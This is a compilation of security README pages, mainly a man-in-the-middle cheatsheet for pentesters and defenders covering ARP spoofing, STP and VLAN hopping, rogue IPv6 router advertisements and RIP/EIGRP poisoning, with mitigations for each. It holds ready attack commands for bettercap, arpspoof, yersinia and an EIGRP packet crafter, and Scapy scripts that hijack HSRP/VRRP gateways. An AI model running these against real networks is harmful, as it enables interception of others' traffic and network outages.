* [XSS'OR Encoder/Decoder](http://xssor.io/#ende) - Online Decoder/Encoder for testing purposes (@evilcos)
* [WebGun](https://brutelogic.com.br/webgun/) - WebGun, XSS Payload Creator (@brutelogic)
* [Hackvertor](https://hackvertor.co.uk) - Tool to convert various encodings and generate attack vectors (@garethheyes)
* [JSFiddle](https://jsfiddle.net) - Test and share XSS payloads, [Example PoC](https://jsfiddle.net/xqjpsh65/)
## Payloads
### Genaral
* [Fuzzdb](https://github.com/fuzzdb-project/fuzzdb) - Dictionary of attack patterns and primitives for black-box application testing
Polyglot Challenge with submitted solutions
* [SecList](https://github.com/danielmiessler/SecLists) - A collection of multiple types of lists used during security assessments. List types include usernames, passwords, URLs, sensitive data grep strings, fuzzing payloads, and many more
### XSS
* [XSS Polyglot Payloads #1](https://github.com/0xsobky/HackVault/wiki/Unleashing-an-Ultimate-XSS-Polyglot) - Unleashing an Ultimate XSS Polyglot list by 0xsobky
* [XSS Polyglot Payloads #2](http://polyglot.innerht.ml/) - [@filedescriptor](https://twitter.com/filedescriptor)'s XSS
* [Browser's-XSS-Filter-Bypass-Cheat-Sheet](https://github.com/masatokinugawa/filterbypass/wiki/Browser's-XSS-Filter-Bypass-Cheat-Sheet)- Excellent List of working XSS bapasses running on the latest version of Chrome / Safari, IE 11 / Edge created by Masato Kinugawa
## Write-Ups
* [Bug Bounty Reference](https://github.com/ngalongc/bug-bounty-reference) - huge list of bug bounty write-up that is categorized by the bug type (SQLi, XSS, IDOR, etc.)
* [Write-Ups for CTF challenges](https://ctftime.org/writeups)
* [Facebook Bug Bounties](https://www.facebook.com/notes/phwd/facebook-bug-bounties/707217202701640) - Categorized Facebook Bug Bounties write-ups
## Learning Platforms
### Online
* [Hack The Box :: Penetration Testing Labs](https://www.hackthebox.eu)
* [OWASP Vulnerable Web Applications Directory Project (Online)](https://www.owasp.org/index.php/OWASP_Vulnerable_Web_Applications_Directory_Project#tab=On-Line_apps) - List of online available vulnerable applications for learning purposes
* [Pentestit labs](https://lab.pentestit.ru) - Hands-on Pentesting Labs (OSCP style)
* [Root-me.org](https://www.root-me.org) - Hundreds of challenges are available to train yourself in different and not simulated environments
* [Vulnhub.com](https://www.vulnhub.com) - Vulnerable By Design VMs for practical 'hands-on' experience in digital security
### Off-Line
* [Damn Vulnerable Xebia Training Environment](https://github.com/davevs/dvxte) - Docker Container including several vurnerable web applications (DVWA,DVWServices, DVWSockets, WebGoat, Juiceshop, Railsgoat, django.NV, Buggy Bank, Mutilidae II and more)
* [OWASP Vulnerable Web Applications Directory Project (Offline)](https://www.owasp.org/index.php/OWASP_Vulnerable_Web_Applications_Directory_Project#tab=Off-Line_apps) - List of offline available vulnerable applications for learning purposes
## Wireless Hacking
### Tools
* [wifite2](https://github.com/coreb1t/wifite2) - Full authomated WiFi security testing script
## Defence Topics
* [Docker Security Cheat Sheet](https://container-solutions.com/content/uploads/2015/06/15.06.15_DockerCheatSheet_A2.pdf) - The following tips should help you to secure a container based system [(PDF version)](docs/DockerCheatSheet.pdf)
* [Windows Domain Hardening](https://github.com/PaulSec/awesome-windows-domain-hardening) - A curated list of awesome Security Hardening techniques for Windows
## Programming
* [JavaScript Cheat Sheet](https://github.com/coodict/javascript-in-one-pic) - Learn javascript in one picture [(Online version)](https://git.io/Js-pic) [(PNG version)](docs/js-in-one-pic.png)
* [Python Cheat Sheet #1](https://github.com/siyuanzhao/python3-in-one-pic) - Learn python3 in one picture [(PNG version)](docs/python-3-in-one-pic.png)
* [Python Cheat Sheet #2 ](https://github.com/coodict/python3-in-one-pic) - Learn python3 in one picture [(Online version)](https://git.io/Coo-py3) [(PNG version)](docs/py3-in-one-pic.png)
* [Python Snippets Cheat Sheet](docs/python-snippets.md) - List of helpful re-usable code snippets in Python
|
# Penetration Testing and Capture the Flag Cheatsheets
## Overview
This repository is for capturing commonly used commands and tools used during penetration testing and capture the flag exercises (e.g. hackthebox.eu). |
# MITM-cheatsheet
We tried to put together all known MITM attacks and methods of protection against these attacks. Here is also contains tools for carrying out MITM attacks, some interesting attack cases and some tricks associated with them.
**Note:** Almost all attack tools, described here, doesn't have any sniffer inside. It only provides attack. Tools for sniffing here: [Data sniffing](#data-sniffing).
A cheat sheet for pentesters and defensive teams about Man In The Middle attacks.
## Table of Contents
* [L2](#l2)
* [Arp spoofing](#arp-spoofing)
* [STP(RSTP, PVSTP, MSTP) spoofing](#stprstp-pvstp-mstp-spoofing)
* [NDP spoofing](#ndp-spoofing) :hourglass_flowing_sand:
* [VLAN hopping](#vlan-hopping)
* [L3](#l3)
* [SLAAC Attack](#slaac-attack)
* [Hijacking HSRP (VRRP, CARP)](#hijacking-hsrp-vrrp-carp) :hourglass_flowing_sand:
* [Dynamic routing protocol spoofing (BGP)](#dynamic-routing-protocol-spoofing-bgp) :hourglass_flowing_sand:
* [RIPv2 Routing Table Poisoning](#ripv2-routing-table-poisoning)
* [OSPF Routing Table Poisoning](#ospf-routing-table-poisoning) :hourglass_flowing_sand:
* [EIGRP Routing Table Poisoning](#eigrp-routing-table-poisoning)
* [ICMP Redirect](#icmp-redirect)
* [L4+](#l4)
* [NetBIOS (LLMNR) spoofing](#netbios-llmnr-spoofing)
* [DHCP spoofing](#dhcp-spoofing)
* [Rogue DHCP (DHCPv6)](#rogue-dhcp-dhcpv6)
* [Wireless](#wireless)
* [Karma attacks (Wi-Fi)](#karma-attacks-wi-fi)
* [Rogue BTS (GSM)](#karma-attacks-wi-fi) :hourglass_flowing_sand:
* [Attack technics](#attack-technics) :hourglass_flowing_sand:
* [Data sniffing](#data-sniffing) :hourglass_flowing_sand:
* [Injections in data](#injections-in-data) :hourglass_flowing_sand:
* [Malicious JS in HTML](#malicious-js-in-html) :hourglass_flowing_sand:
* [HTA](#hta) :hourglass_flowing_sand:
* [Data modification](#data-modification) :hourglass_flowing_sand:
* [Wsus](#wsus) :hourglass_flowing_sand:
* [DNS hijacking](#dns-hijacking) :hourglass_flowing_sand:
* [Hacker notes](#hacker-notes)
* [Difference between CPU (or why most of that attack imposible from your notebook)](#difference-between-cpu-or-why-most-of-that-attack-imposible-from-your-notebook)
* [SSLStrip, SSLStrip+, HSTS](#sslstrip-sslstrip-hsts)
:hourglass_flowing_sand: - part in process
## L2
### Arp spoofing
**Сomplexity:** Low
**Relevance:** High
**Description:**
Address Resolution Protocol (ARP) designed for resolving IP addresses to MAC addresses. All network devices that need to communicate in the network use broadcast ARP queries to find out other machines’ MAC addresses.
Almost all arp spoofing tools use a [gratuitous](http://wiki.wireshark.org/Gratuitous_ARP) arp response. A Gratuitous ARP reply is a reply to without a ARP request.
Despite the effectiveness of gratuitous ARP, it is particularly insecure because it can be used to assure the remote host that the MAC address of a system on the same network has changed and to specify which address is used now.
<details>
<summary>The typical example of arp spoofing attack</summary>
1. Before ARP-spoofing is performed, there are entries in the ARP tables of nodes A and B with IP and MAC addresses of each other. The information is transmitted between nodes A and B.
2. During the ARP-spoofing process, the С computer performing the attack sends ARP responses (without receiving requests = gratuitous arp) =>
* to node A: with the IP address of node B and the MAC address of node C;
* to node B: with the IP address of node A and the MAC address of node C.
3. As the computers support gratuitous ARP, they modify their own ARP tables and place records where the MAC address of computer C is instead of the real MAC address of computer A and B.
</details>
Also there is a chance of successful attack in another way. When you will monitor the arp activity in the network segment and suddenly notice the victim's arp request, you can try send the arp reply to victim faster than addressee of that request. Some vendors can accept this trick.
**Attack tools:**
* [`bettercap`](https://www.bettercap.org/legacy/)` -T 10.10.10.10 -X --httpd --proxy-https --proxy`
The old version of the tool is simpler, but there is also a [new](https://github.com/bettercap/bettercap) fashionable one written in Go.
**Note:** Bettercap have excelent sniffer inside.
* [`arpspoof`](http://github.com/smikims/arpspoof)` -i eth0 -t 10.10.10.10`
* [Intercepter-NG](http://sniff.su/) (Now it could be installed at Linux)
**Attack detection**
* [arpwatch](https://ee.lbl.gov)
The program monitors all ARP activity on the selected interfaces. When it notices an anomalies, such as a change in the MAC address while saving the IP address, or vice versa, it reports this to the syslog.
* [XArp](http://www.chrismc.de/)
Arpwatch for Windows
* [remarp](http://www.raccoon.kiev.ua/projects/remarp/)
Arpwatch via SNMP
**Attack prevention**
* Manual ARP tables
It has limitation because it will cause difficulties in network scalability. And for wireless network this is a challenge and almost like impossible.
* Patching
Utilities such as Anticap and Antidote can play a vital role in preventing ARP spoofing where Anticap prevent updating the ARP cache with different MAC with the existing ARP cache which actually prevent the ARP spoofing but it violates the ARP protocol specification which indeed a problem where on the other hand Antidote prevents the ARP poisoning slightly different way. It analyzes the newly received ARP reply with the existing cache. If the new cache differs with the previous then it look for the MAC address if it still alive. If it found the previous cache MAC address alive, rejects the new one and it adds the attacker MAC address in the list of banned MAC address to prevent further attempts from the ARP poisoning on the same target computer.
* Creating a VLAN on the switch
A VLAN is created on the switch that contains only the switch itself and a specific network device.
* Creating encrypted connections
This method is also suitable for public networks, because all traffic is encrypted and it is impossible to intercept any user data.
* DAI
Dynamic ARP inspection in cisco systems helps prevent the man-in-the-middle attacks by not relaying invalid or gratuitous ARP replies out to other ports in the same VLAN. Dynamic ARP inspection intercepts all ARP requests and all replies on the untrusted ports. Each intercepted packet is verified for valid IP-to-MAC bindings via DHCP snooping. Denied ARP packets are either dropped or logged by the switch for auditing so ARP poisoning attacks are stopped. Incoming ARP packets on the trusted ports are not inspected.
> Related links
[How ARP works](https://www.tummy.com/articles/networking-basics-how-arp-works/)
### STP(RSTP, PVSTP, MSTP) spoofing
**Сomplexity:** High
**Relevance:** Moderate
**Description:**
The spanning tree protocol is designed to detect and prevent loops in the network if there are redundant paths between the switches.
Anyone who can emulate a device with a (lower) root switch identifier (by connecting a new virtual device with a lower priority or using the STP packet generation tool) can partially or completely intercept the virtual network traffic. Typically, an attacker does not have a physical connection with two switches, so the described attack method is hardly possible. However, in wireless networks, the situation is changing, since the cable connection (socket in the office) and the wireless connection (access point) can end on different switches.
**Attack tools**
Caution: Often this type of attack leads to a denial of service.
* [`yersinia`](https://github.com/tomac/yersinia)` –G`
Yersinia has a graphical interface and an interactive console, you need to select network interfaces and launch a MITM attack.
The graphical interface does not work stably, so you can use the interactive interface: `yersinia –I`.
* [`ettercap`](http://ettercap.github.lo/ettercap/downloads.html)
One more tool for Linux. You need to select the interfaces, then tap "stp mangier" plugin and start it.
**Defence technics**
* Disabling STP on access ports (to stop recieve BDPU from users), enable port security on all user ports, and restricting physical access to network equipment.
* [configuration tools](https://community.cisco.com/t5/networking-documents/spanning-tree-protection/ta-p/3116493) that protect STP (Cisco).
### NDP spoofing
**Сomplexity:** Moderate
**Relevance:** Close to None
**Description:**
**Attack tools**
**Defence technics**
### VLAN hopping
**Сomplexity:** Moderate
**Relevance:** None
**Description:**
A virtual LAN (Local Area Network) is a logical subnetwork that can group together a collection of devices from different physical LANs. Larger business computer networks often set up VLANs to re-partition their network for improved traffic management.
[VLANs](https://en.wikipedia.org/wiki/Virtual_LAN) work by applying tags to network frames and handling these tags in networking systems – creating the appearance and functionality of network traffic that is physically on a single network but acts as if it is split between separate networks.
VLAN hopping is a common name for attacks that involve access to the VLAN, which was initially (before the attack) unavailable to the attacker.
<details>
<summary>It could be performed in two ways: </summary>
1. The primary VLAN Hopping attack (using [DTP](https://en.wikipedia.org/wiki/Dynamic_Trunking_Protocol))
Works only on old Cisco switches.
An attacker acts as a switch in order to trick a legitimate switch into creating a trunking link between them. Packets from any VLAN are allowed to pass through a trunking link. Once the trunk link is established, the attacker then has access to traffic from any VLAN. This method is only successful when the legitimate switch is configured to negotiate a trunk. This occurs when an interface is configured with either "dynamic desirable", "dynamic auto" or "trunk" mode. If the target switch has one of those modes configured, the attacker then can generate a DTP message from their computer and a trunk link can be formed.
2. *Double tagging* occurs when an attacker adds and modifies tags on an Ethernet frame to allow the sending of packets through any VLAN. This attack takes advantage of how many switches process tags. Most switches will only remove the outer tag and forward the frame to all native VLAN ports. With that said, this method is only successful if the attacker belongs to the native VLAN of the trunk link. Another important point is, this attack is strictly one way as it is impossible to encapsulate the return packet. </details>
[The Exploit-db doc](https://www.exploit-db.com/docs/english/45050-vlan-hopping-attack.pdf)
[The Guide with illustrations and video](https://networklessons.com/cisco/ccnp-switch/vlan-hopping)
[VLAN hopping full guide](https://www.alienvault.com/blogs/security-essentials/vlan-hopping-and-mitigation)
[In-depth article](https://learningnetwork.cisco.com/blogs/vip-perspectives/2019/07/12/vlan1-and-vlan-hopping-attack)
**Attack tools**
* [`yersinia`](https://github.com/tomac/yersinia)` –G`
Yersinia has a graphical interface and an interactive console, you need to select network interfaces and launch a MITM attack.
The graphical interface does not work stably, so you can use the interactive interface: `yersinia –I`.
* [Scapy](https://scapy.net/)
Scapy is a Python program that enables the user to send, sniff and dissect and forge network packets. It can be used to create the specially crafted frames needed for processing this attack.
* [`dtp-spoof.py`](https://github.com/fleetcaptain/dtp-spoof)` -i eth0` sends a DTP Trunk packet out eth0 using eth0's mac address
DTP-spoof is a security tool to test the Dynamic Trunking Protocol (DTP) configuration of switches. If the target switch is configured to negotiate the port mode, you can potentially set the target switch's port to Trunk mode, thereby gaining access to additional VLANs.
**Defence technics**
1. The primary VLAN Hopping attack (using DTP)
It can only be performed when interfaces are set to negotiate a trunk. To prevent the VLAN hopping from being exploited, we can do the below mitigations:
+ Ensure that ports are not set to negotiate trunks automatically by disabling DTP
+ Do not configure any access points with either of the following modes: "dynamic desirable", "dynamic auto", or "trunk".
+ Shutdown all interfaces that are not currently in use.
2. Double Tagging
To prevent a Double Tagging attack, keep the native VLAN of all trunk ports different from user VLANs.
## L3
### SLAAC Attack
**Complexity:** Low
**Relevance:** High
**Description**
SLAAC - Stateless Address AutoConfiguration. SLAAC os the one of ways of host network configuration, like DHCPv4. SLAAC provides an IPv6 host prefix value, prefix length and default gateway link-local address without DHCPv6-server which keeps state of the provided addresses (thats why it's called stateless). The SLAAC process is performed during SLAAC-only and SLAAC+DHCPv6 Stateless configuration.
The main problem of this process is that the attacker can craft the rogue RA to give the hosts his own configuration (e.g., to become a default router on the link). All the hosts, which have IPv6 enabled, are potentially vulnerable to SLAAC attacks. Especially in cases, when IPv6 is enabled is OS by default but organization hasn't deployed IPv6 in any form.
Another threat in RA comes from the ability to send DNS configuration over RA, so that attacker can spoof it, too: [RFC 6106 - IPv6 Router Advertisement Options for DNS Configuration](http://tools.ietf.org/html/rfc6106).
**Attack Tools**
* [suddensix](https://github.com/Neohapsis/suddensix)
It's a script which presets tools used by the security researcher Alec Waters in his [post about SLAAC attack](https://resources.infosecinstitute.com/slaac-attack/). The script is a little bit outdated and working well on Ubuntu 12.04 LTS. It is better to create separated VM for it.
* [EvilFOCA](https://github.com/ElevenPaths/EvilFOCA)
Amazing tool for windows for IPv6 MITM attacks. A C#-written tool with GUI which allows IPv6 attacks, including SLAAC attack, fake DHCPv6 and even SLAAC DoS which means announcing fake routes in multiple RAs on link.
* [THC-IPv6](https://github.com/vanhauser-thc/thc-ipv6)
A written in C IPv6 attack toolkit which, among many other options, allows to perform attacks with RAs.
**Defence technics**
The simpliest way to mitigate SLAAC-attacks is to just disable IPv6 on all hosts in the network. But this solution is only suitable for networks where IPv6 stack is not in use and was enabled just due to misconfiguration.
<details>
<summary>Vendors implementation</summary>
Cisco has implemented a technology "IPv6 First Hop Security" which is included in Catalyst 6500, 4500, 3850, 3750 and 2960 Series Switches, 7600 Series Routers and Cisco 5700 Series Wireless LAN Controllers. There's RA Guard, DHCP Guard and also IPv6 Snooping implemented. More information can be found [here](https://www.cisco.com/c/dam/en/us/products/collateral/ios-nx-os-software/enterprise-ipv6-solution/aag_c45-707354.pdf).
Juniper has implemented RA Guard. There is one strange fact: on the `router-advertisement-guard` statement [documentation page](https://www.juniper.net/documentation/en_US/junos/topics/reference/configuration-statement/router-advertisement-guard-edit-fo.html) it's mentioned that only EX Series platforms are supported. But on the page of [Configuring Stateless IPv6 Router Advertisement Guard](https://www.juniper.net/documentation/en_US/junos/topics/task/configuration/port-security-ra-guard.html) and [Configuring Stateful IPv6 Router Advertisement Guard](https://www.juniper.net/documentation/en_US/junos/topics/task/configuration/port-security-ra-guard-stateful.html) it's mentioned that both EX and some of QFX Series platforms support RA Guard: EX2300(15.1X53-D56), EX2300-VC(15.1X53-D56), EX3400(15.1X53-D55), EX3400-VC(15.1X53-D55), EX4300(16.1R1), EX4300-VC(16.1R1), EX4300 Multigigabit(18.2R1), EX4600(18.3R1), EX4600-VC(18.3R1) and QFX5100(18.2R1), QFX5110(17.2R1), QFX5200(18.2R1).
Mikrotik, unfortunately, hasn't implemented such technologies. Theres's a [presentation](https://mum.mikrotik.com/presentations/PL12/maia.pdf) from Mikrotik Users' Meeting and author advised just to isolate Layer 2 segment of network. No other valuable advices were found. The problem was also [mentioned](https://forum.mikrotik.com/viewtopic.php?t=68004) on the Mikrotik users' forum in 2012.
Unfortunately, there are methods of traffic analysis hardening, which breaks performance of protections techniques (e.g. hiding the RA in Hob-By-Hop header). There is a [draft RFC](https://tools.ietf.org/html/draft-gont-v6ops-ra-guard-evasion-01) which describes the evasion of RA Guard. The evasion technique is based on usage of IPv6 packet fragmentation. Some additional recommendations on fragmentation are presented in [RFC 6980 - Security Implications of IPv6 Fragmentation with IPv6 Neighbor Discovery](http://tools.ietf.org/html/rfc6980).
</details>
<details>
<summary>10 basic ideas to solve the problem</summary>
[RFC 6104 - Rogue IPv6 Router Advertisement Problem Statement](https://tools.ietf.org/html/rfc6104) presents 10 basic ideas to solve the problem of Rogue RA. So the section above is just a brief overview of what IETF has to offer as a solution for today:
1. *Manual Configuration* of IPv6 address and disabling autoconfiguration for RA messages to be ignored.
For Linux systems `net.ipv6.conf.*` values can be changed:
```
net.ipv6.conf.all.autoconf = 0
net.ipv6.conf.all.accept_ra = 0
net.ipv6.conf.default.accept_ra=0
net.ipv6.conf.all.accept_ra=0
net.ipv6.conf.eth0.accept_ra=0
```
For Mac-OS there is a [guide for IPv6 hardening](http://www.ipv6now.com.au/primers/ERNW_Hardening_IPv6_MacOS-X_v1_0.pdf). But the author faced a problem with parameter responsible for acceptance of RAs in Mac-OS: net.inet6.ip6.accept_rtadv must be set to 0 but its impossible. It's called deprecated in kernel source code and is defined as read-only, but Mac-OS keeps accepting RAs. So, in Mac-OS it's not possible to disable RAs through sysctl. The one thing that can be done is setting up the maximum number of acceptable prefixes and maximum number of acceptable default routers to 1.
For Windows there is a command which can be run under admininstrator to disable autoconfoguration:
```
netsh interface ipv6 set interface "Local Area Connection" routerdiscovery=disabled
```
2. *RA Snooping* in L2 switches similarly to DHCP snooping, so that RAs from wrong sources can be dropped.
3. *ACLs on Managed Switches* can be used if there is a mechanism of ACL on a switch which can block ICMPv6 RA outbound on user ports(used to access LAN by users). So if such ACL is possible to implement on a used platform, no user on LAN will be able to broadcast/unicast RA.
4. *SEcure Neighbor Discovery - SEND* - [RFC 3971](https://tools.ietf.org/html/rfc3971) is a protocol, which offers the use of public key cryptography to secure the communications between router and hosts.
5. *Router Preference Option* - this method is only suitable in case of accidental RAs from users. The idea is that administrator can set "High" level of preference in all legitimate RAs so that IPv6 hosts wont overwrite the configuration received by such RAs if they have "Medium" or "Low" preference level. The Router Preference Option is present in [RFC 4191 - Default Router Preferences and More-Specific Routes](https://tools.ietf.org/html/rfc4191).
6. *Rely on Layer 2 Admission Control* - the idea is based on relying on deployment of 802.1x so that attackers won't be able to join LAN to send RAs and perform attack.
7. *Using Host-Based Packet Filters* - if there is an ability to push configuration to users' machines, the host-based packet filters can be configured to accept RAs only from exact IPv6 addresses.
8. *Using an "Intelligent" Deprecation Tool* - the idea is to observe the link traffic for rogue RAs and to deprecate them for hosts by sending a deprecating RA with rogue router's address in it and router lifetime field set to 0. Attack the attack's traffic.
9. *Using Layer 2 Partitioning* - the idea is that if each user or system is partitioned into a different Layer 2 medium the impact if some rogue RA can be limited. This method causes software and hardware costs growing.
10. *Adding Default Gateway/Prefix Options to DHCPv6* - leaving SLAAC autoconfiguration for DHCPv6 autoconfiguration partly solves the problem of default gateways and prefixes sent by rogue RAs but also leads to problems with rogue DHCPv6 servers. The second problem is that RA is still used to inform hosts to use DHCPv6.
The [4th section of RFC 6104](https://tools.ietf.org/html/rfc6104#section-4) has a table which contains the ways of mitigation suitability for 2 cases of Rogue RA: administrator's mistake and user's mistake.
</details>
**Related Monitoring Tools**
There are some tools, which can be helpful in rogue RA detection and monitoring:
* [NDPMon](http://ndpmon.sourceforge.net/)
Allows to choose the following configure options before compilation:
`--enable-mac-resolv`
Determine the vendor by OUI in MAC-address.
`--enable-countermeasures`
Functionality of response to attacks (no described to which ones and how).
`--enable-syslogfilter`
Save syslog to /var/log/ndpmon.lo .
`--enable-lnfq`
Use libnetfilter_queue instead of PCAP (have some requirements to be installed and ip6tables rules).
`--enable-webinterface`
Post html reports (some web server required as nginx/apache).
* [Ramond](http://ramond.sourceforge.net/)
Allows to add MAC-address white list of determined legitimate routers, prefix used for 6to4, and unknown prefixes. Based on this configuration the tool monitors RA traffic to find rogue ones.
* [6MoN](https://www.6monplus.it/)
Allows to monitor network state, watching the DAD process and NS messages. DAD stands for Duplicate Address Discovery and it determines if there is and address duplication conflict on the network. NS stands for Neighbor Solicitation(ICMPv6 type 135) and is used to determine a neighbor on the link.
> Related RFCs
[RFC 6104 - Rogue IPv6 Router Advertisement Problem Statement](https://tools.ietf.org/html/rfc6104)
[RFC 6105 - IPv6 Router Advertisement Guard](https://tools.ietf.org/html/rfc6105)
[RFC 3736 - Stateless Dynamic Host Configuration Protocol (DHCP) Service for IPv6](https://tools.ietf.org/html/rfc3736)
[RFC 4862 - IPv6 Stateless Address Autoconfiguration (SLAAC)](https://tools.ietf.org/html/rfc4862)
[RFC 7113 - Implementation Advice for IPv6 Router Advertisement Guard (RA-Guard)](https://tools.ietf.org/html/rfc7113)
[RFC 8021 - Generation of IPv6 Atomic Fragments Considered Harmful](https://tools.ietf.org/html/rfc8021)
> Other useful related links
[Windows machines compromised by default configuration flaw in IPv6](https://resources.infosecinstitute.com/slaac-attack/)
[Why You Must Use ICMPv6 Router Advertisements](https://community.infoblox.com/t5/IPv6-CoE-Blog/Why-You-Must-Use-ICMPv6-Router-Advertisements-RAs/ba-p/3416)
### Hijacking HSRP (VRRP, CARP)
**Сomplexity:** High
**Relevance:** High
**Description:**
**Attack tools**
Scapy is the easiest way to create PoC and hijack active node status:
For HSRP:
```python
#!/usr/bin/env python
from scapy.all import *
if __name__ == "__main__":
ip = IP(src="10.0.0.100", dst="224.0.0.2")
udp = UDP(sport=1985, dport=1985)
hsrp = HSRP(group=1, priority=150, virtualIP="10.0.0.1", auth="cisco")
send(ip/udp/hsrp, iface="eth1", inter=3, loop=1)
```
For VRRP:
```python
#!/usr/bin/env python
from scapy.all import *
if __name__ == "__main__":
ip = IP(src="10.0.0.100", dst="224.0.0.2")
udp = UDP()
vrrp = VRRP(vrid=1, priority=150, addrlist=["10.0.0.7", "10.0.0.8"], ipcount=2, auth1='cisco')
send(ip/udp/vrrp, iface="eth1", inter=3, loop=1)
```
**Defence technics**
### Dynamic routing protocol spoofing (BGP)
**Сomplexity:** High
**Relevance:** High
**Conditions:**
**Description:**
**Attack tools**
https://github.com/fredericopissarra/t50
**Defence technics**
### RIPv2 Routing Table Poisoning
**Сomplexity:** Medium
**Relevance:** Medium
**Conditions:**
RIP implemented;
RIPv1 in use;
RIPv2 authentication disabled.
**Description:**
There are 3 versions of RIP:
* *RIPv1*: the first version, described in [RFC 1058](https://tools.ietf.org/html/rfc1058);
* *RIPv2*: the improved mainly by adding authentication mechanism version, described in [RFC 2453](https://tools.ietf.org/html/rfc2453);
* *RIPv3* or *RIPng* (next generation): supports IPv6, described in [RFC 2080](https://tools.ietf.org/html/rfc2080).
The most widely implemented protocol is RIPv2. RIPv1 is not secure at all, as it doesn't support message authentication. There is a good [write up](https://digi.ninja/blog/rip_v1.php) on exploiting RIPv1 by injecting a fake route.
As specified in RFC 2453, RIPv2 router must exchange routing information every 30 seconds. The idea of attack is to send fake RIP Response messages, which contain the route an attacker needs to inject. Though, there is a special multicast for RIPv2 routers - 224.0.0.9, responses, sent as unicast can be accepted, too. This, for example may harden the detection of the attack, comparing to the case of multicast fake routing propagation. There is a good short [write up](https://microlab.red/2018/04/06/practical-routing-attacks-1-3-rip/) on exploting RIPv2 network with no RIPv2 authentication with Scapy usage example.
**Attack tools**
* [t50](https://gitlab.com/fredericopissarra/t50) - a multi-protocol tool for injecting traffic and for network penetration testing. Among many other protocols, it supports RIP.
**Defence technics**
If router is not configured to authenticate RIPv2 messages, it will accept RIPv1 and RIPv2 unauthenticated messages. The most secure configuration in this way is to set up RIPv2 authentication so that router should not be accepting RIPv1 and v2 unauthenticated messages and so making an unauthenticated router unable to inject a route. This mechanism is described in [RFC 2082 - RIP-2 MD5 Authentication](https://tools.ietf.org/html/rfc2082), but, it describes the usage of MD5, which is acknowledged to be a weak hashing function. The better one, which means the use of SHA-1 is described in [RFC 4822 - RIPv2 Cryptographic Authentication](https://tools.ietf.org/html/rfc4822).
Unfortunately, RIPv2 supports only Plain-text and MD5 Authentication. The first one is useless in case of sniffing the network, MD5 Auth is better in case of a passive attacker, intercepting packets, as it doesn't transfer password in plain text.
[The Configuration of RIPv2 Authentication guide](https://www.cisco.com/c/en/us/support/docs/ip/routing-information-protocol-rip/13719-50.html#md5) describes how to set this feature on *Cisco* devices.
The guide for setting MD5 authentication for *Mikrotik* is present [here](https://mikrotik.com/documentation/manual_2.6/Routing/RIP.html).
The guide for setting MD5 authentification on *Juniper* devices is present [here](https://www.juniper.net/documentation/en_US/junos/topics/topic-map/rip-authentication.html).
Also, `passive-interface` feature should be used on the access interfaces, which communicate to end devices.
[Mikrotik's documentation](https://wiki.mikrotik.com/wiki/Manual:Routing/RIP#Interface) on setting `passive interface` feature.
[Cisco's documentation](https://networklessons.com/cisco/ccna-routing-switching-icnd1-100-105/rip-passive-interface) on setting `passive interface` feature.
[Juniper's documentation](https://www.juniper.net/documentation/en_US/junose15.1/topics/reference/command-summary/passive-interface.html) on setting `passive-interface` feature.
**Related RFCs:**
[RFC 1388 - RIP Version 2 Carrying Additional Information](https://tools.ietf.org/html/rfc1388)
[RFC 4822 - RIPv2 Cryptographic Authentication](https://tools.ietf.org/html/rfc4822)
[RFC 2453 - RIP Version 2](https://tools.ietf.org/html/rfc2453)
[RFC 2080 - RIPng for IPv6](https://tools.ietf.org/html/rfc2080).
### OSPF Routing Table Poisoning
**Сomplexity:** High
**Relevance:** High
**Conditions:**
**Description:**
**Attack tools**
**Defence technics**
### EIGRP Routing Table Poisoning
**Complexity:** Medium
**Relevance:** Medium
**Conditions:** EIGRP protocol implemented on the network; no EIGRP messages authentication set up
**Description:**
EIGRP stands for Enhanced Interior Gateway Routing Protocol. It is a proprietary Cisco’s distance vector routing protocol, relying on Diffused Update Algorithm - DUAL. The main purpose of this protocol is to dynamically update the routing table and propagate the routes to other routers.
The main security issue is possible in case of spoofing data in *Update* message, e.g. to inject a non-legitimate route. In this case the router's routing table gets changed to make it pass the traffic through the device, controlled by the attacker and so the MitM attack is present.
**Attack tools**
* [Eigrp Tools](http://www.hackingciscoexposed.com/?link=tools)
A perl script which allows to craft EIGRP packets and send them on network. It even allows set the K1-K4 metrics, all the flags and fields of EIGRP packet. The script requires `libnet-rawip-perl` and `libnetpacket-perl` packets to be installed. Some examples of usage:
`./eigrp.pl --sniff --iface eth0`
perform a sniff on eth0 interface
`./eigrp.pl --file2ip update.dat --source 192.168.7.8`
replay the traffic from file
`./eigrp.pl --update --external --as 65534 --source 192.168.7.8`
send and Update message
* [EIGRP Security Tool](https://sourceforge.net/projects/eigrpsectool/)
A python script, which allows to craft and send different EIGRP packets. The problem is that attempts to launch the script were unsuccessful due to lack of scapy_eigrp module which wasn't found. Also authors didn't write any documentation for the tool even in the
[research description](https://docs.google.com/document/d/1ZVNwi5KRkbY_PxMoODTvwSh3qpzdqiRM9Q4qppP2DvE/edit).
* [t50](https://gitlab.com/fredericopissarra/t50) - a multi-protocol tool for injecting traffic and for network penetration testing. Among many other protocols, it supports EIGRP traffic manipulating.
**Defence techniques**
To protect a network from untrusted route propagations, EIGRP provides a mechanism for authenticating router updates. It uses MD5-keyed digest to sign each packet to prevent unauthorized devices from sending updates to the network. It protects legitimate routers from non-legitimate router updates and from router spoofing. The key is just a defined string, which must be set on other devices which are meant to be legitimate. The detailed guide on EIGRP MD5 Authentication setup can be found [here](https://www.cisco.com/c/en/us/support/docs/ip/enhanced-interior-gateway-routing-protocol-eigrp/82110-eigrp-authentication.html#maintask1).
Unfortunately, MD5 is acknowledged to be a weak hashing algorithm due to hash collisions. Cisco devices also support `hmac-sha-256` EIGRP Updates Authentification. The hash collision attack on SHA-256 is much more complex than for MD5. The guide to EIGRP HMAC-SHA-256 Authentication can be found [here](https://www.cisco.com/c/en/us/td/docs/ios-xml/ios/iproute_eigrp/configuration/15-mt/ire-15-mt-book/ire-sha-256.pdf).
The stub EIGRP routing area can be set up as it let's determine the types of routes the stub router should receive queries or not. More information on EIGRP Stub Routing can be found [here](https://www.cisco.com/c/en/us/td/docs/ios-xml/ios/iproute_eigrp/configuration/15-mt/ire-15-mt-book/ire-eigrp-stub-rtg.html).
Another best practice to reduce unwanted traffic in a network is to set up passive interfaces. `passive-interface` feature should be set on access interfaces, which communicate not to network devices, but to end devices. The instruction on setting `passive-interface` on EIGRP and explaination on how it works is presented in [Cisco's documentation page](https://www.cisco.com/c/en/us/support/docs/ip/enhanced-interior-gateway-routing-protocol-eigrp/13675-16.html).
### ICMP Redirect
**Сomplexity:** Medium
**Relevance:** Medium
**Description:**
One of the purposes of the ICMP Protocol is to dynamically change the routing table of the end network systems.
